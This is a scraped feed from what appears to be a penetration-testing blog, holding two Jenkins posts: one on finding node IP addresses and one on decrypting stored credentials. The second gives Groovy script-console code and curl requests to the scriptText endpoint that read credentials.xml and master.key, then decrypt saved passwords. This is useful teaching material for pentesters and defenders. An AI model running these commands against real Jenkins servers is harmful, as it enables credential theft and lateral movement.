CVE-2019-1003000"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3aWYiGSzqFouxlLuHO6NIRmeQkTANpp3YHqiLg9-3a9HF-jB_SzvWyuAo-S-74beguoNCsVD2XhX8rKmokJfz4e90H99B5K67eQ-nk3ib_yYMp1L9MsD2BUtR268z6XbmbHkMG2WcrqU\/s72-c\/Screen+Shot+2019-03-04+at+10.10.59+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8575904409576959407"},"published":{"$t":"2019-03-04T21:16:00.002-05:00"},"updated":{"$t":"2019-03-04T21:16:15.412-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - Identify IP Addresses of nodes"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EWhile doing some research I found several posts on stackoverflow asking how to identify the IP address of nodes.\u0026nbsp; You might want to know this if you read the \u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/02\/jenkins-decrypting-credentialsxml.html\" target=\"_blank\"\u003Edecrypting credentials post\u003C\/a\u003E\u0026nbsp;and managed to get yourself some ssh keys for nodes but you cant actually see the node's IP in the Jenkins UI.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EStackoverflow link:\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\" target=\"_blank\"\u003Ehttps:\/\/stackoverflow.com\/questions\/14930329\/finding-ip-of-a-jenkins-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003Eblog on setting up a node:\u0026nbsp;\u003Ca href=\"https:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\" target=\"_blank\"\u003Ehttps:\/\/embeddedartistry.com\/blog\/2017\/12\/22\/jenkins-configuring-a-linux-slave-node\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;There are great answers in the stackoverflow post on using the script console but in the event you found yourself with just the Jenkins directory or no access to the script console it's pretty easy to get this information.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou can just browse to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-ip\/computer\/$nodename\/config.xml\u003C\/span\u003E. This request will require the \u003Cb\u003Eextended read \u003C\/b\u003Epermission.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s1600\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"636\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s640\/Screen+Shot+2019-03-04+at+9.14.23+PM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EOptionally if you are on the box\u0026nbsp; or have a backup you can go to \u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ejenkins-dir\/nodes\/$nodename\/config.xml\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8575904409576959407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8575904409576959407","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8575904409576959407"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/03\/jenkins-identify-ip-addresses-of-nodes.html","title":"Jenkins - Identify IP Addresses of nodes"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguSdi39W7IQVPRxn7K2eXB-ZnOy0NUQY9ojUe3_qbD31uOk6hZgft2dHwamo-OTP6q3w8YoiUgzVz2bO8LuoFlBtwh7-Akhw5oegYYLfwZry5z7_2IQLHIop65eCYi4hoedRXBm9gPvgI\/s72-c\/Screen+Shot+2019-03-04+at+9.14.23+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-7807981096117925435"},"published":{"$t":"2019-02-28T10:22:00.001-05:00"},"updated":{"$t":"2019-04-08T16:34:04.155-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jenkins"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Jenkins - decrypting credentials.xml"},"content":{"type":"html","$t":"\u003Cspan style=\"color: #444444;\"\u003EIf you find yourself on a Jenkins box with script console access you can decrypt the saved passwords in credentials.xml in the following way:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehashed_pw='$PASSWORDHASH'\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Epasswd = hudson.util.Secret.decrypt(hashed_pw)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eprintln(passwd)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EYou need to perform this on the the Jenkins system itself as it's using the local \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Emaster.key\u003C\/span\u003E and\u0026nbsp;\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ehudson.util.Secret\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EScreenshot below\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s1600\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"914\" data-original-width=\"1600\" height=\"364\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s640\/Screen+Shot+2019-02-28+at+9.55.48+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003ECode to get the credentials.xml from the script console\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EWindows\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cmd.exe \/c type credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef sout = new StringBuffer(), serr = new StringBuffer()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edef proc = 'cat credentials.xml'.execute()\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.consumeProcessOutput(sout, serr)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Eproc.waitForOrKill(1000)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cspan style=\"color: #444444;\"\u003Eprintln \"out\u0026gt; $sout err\u0026gt; $serr\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s1600\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"840\" data-original-width=\"1566\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQIHvKbwhDc3MnTLBUNVpJpO-SYFTD9LzT4EI-9F32ceUTTmNFzasq3UhNcROCNsyoaj31MCCjfagBiz7AaA2niGeV67HrTq7Hx-jBX2myMapp9c3Lnafej497JkJy9T5TlaOmcDfAI6w\/s640\/Screen+Shot+2019-02-28+at+10.02.18+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you just want to do it with curl you can hit the scriptText endpoint and do something like this:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003EWindows:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EAlso because this syntax took me a minute to figure out for files in subdirectories:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cmd.exe+\/c+type+\u003Cb\u003Es\u003C\/b\u003E\u003Cb\u003Eecrets%5C\\master.key\u003C\/b\u003E%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;times\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E*nix\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=def+sout+%3D+new StringBuffer(),serr = new StringBuffer()%0D%0Adef+proc+%3D+%27cat+credentials.xml%27.execute%28%29%0D%0Aproc.consumeProcessOutput%28sout%2C+serr%29%0D%0Aproc.waitForOrKill%281000%29%0D%0Aprintln+%22out%3E+%24sout+err%3E+%24serr%22\u0026amp;Submit=Run\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThen to decrypt any passwords:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -u admin:admin http:\/\/10.0.0.160:8080\/scriptText --data \"script=println(hudson.util.Secret.fromString('7pXrOOFP1XG62UsWyeeSI1m06YaOFI3s26WVkOsTUx0=').getPlainText())\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s1600\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"111\" data-original-width=\"1600\" height=\"44\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnJuSqASqUWdvE0oTGOlvRV3iDBonwuY0va3DMBKxzN1yaLRNUvcyWhN9lJWfWyuU53FzGI7uSKMZGp4wRofTjfpvUOgsr2Jfm-a_vD70VT1yLfSq4ezUewTEHrjZhmfFhK8AJOAAkfQ4\/s640\/Screen+Shot+2019-02-28+at+10.04.59+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003EIf you are in a position where you have the files but no access to jenkins you can use:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/tweksteen\/jenkins-decrypt\" target=\"_blank\"\u003E\u003Cspan style=\"color: #444444;\"\u003Ehttps:\/\/github.com\/tweksteen\/jenkins-decrypt\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EThere is a small bug in the python when it does the regex and i havent bothered to fix it at the time of this post. But here is version where instead of the regex i'm just printing out the values and you can see the decrypted password. The change is line 55.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/80611a9c035046b2d400d90303355ff0.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s1600\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"1600\" height=\"100\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLuVGgZLrxASVed0FYXj8PJ0a5qEfGetD3qgTAXTTJAdJ97B2zcq0qezPogtYE8vor3hbUSfK2vVIXL688vx5OFU6WX0cc0obWV5cZwUKsfKgWr3sxl427v4pQA1mxWFL2Lxx5O6OkeAQ\/s640\/Screen+Shot+2019-02-28+at+10.20.54+AM.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 4 March 19: the script only regexs for password (line 72), you might need to swap out the regex if there are ssh keys or other secrets...read the credentials.xml file :-)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EEdit 8 April 19: This tweet outlines another similar way\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/netmux\/status\/1115237815590236160\" target=\"_blank\"\u003Ehttps:\/\/twitter.com\/netmux\/status\/1115237815590236160\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cstyle type=\"text\/css\"\u003E\np.p1 {margin: 0.0px 0.0px 0.0px 0.0px; font: 13.0px Monaco; color: #f2f2f2; background-color: #000000}\nspan.s1 {font-variant-ligatures: no-common-ligatures}\n\u003C\/style\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/7807981096117925435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/7807981096117925435","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/7807981096117925435"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/02\/jenkins-decrypting-credentialsxml.html","title":"Jenkins - decrypting credentials.xml"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFkNV99_ybWbNJyDmwPMmSSXQjENMDnE36smHLghTMvOU7s0-NftJevAI7EIfcwPXTvMqT6jfMhLIQ6f_cfbOIBQRj6gTCTBTFayd1fXh36_LT4pMc5t2dXLmBi0PvrRX5yxbYfjF_6_Y\/s72-c\/Screen+Shot+2019-02-28+at+9.55.48+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/kerberos?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 5367
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash 